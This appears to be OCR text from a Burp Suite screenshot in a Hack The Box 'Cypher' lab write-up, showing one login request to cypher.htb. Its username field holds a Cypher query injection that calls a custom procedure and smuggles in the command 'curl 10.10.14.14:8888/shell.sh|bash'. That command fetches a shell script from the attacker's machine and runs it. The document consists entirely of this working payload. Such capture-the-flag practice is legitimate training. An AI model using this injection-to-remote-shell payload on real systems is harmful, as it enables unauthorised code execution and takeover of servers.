 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n ☰
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 193
10 Origin: http://cypher.htb
11 Connection: close
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value AS value  UNION CALL custo
m.getUrlStatusCode(\"127.0.0.1;curl 10.10.14.14:8
888/shell.sh|bash;\") YIELD statusCode AS value
RETURN value ; //",
"password":"1"
}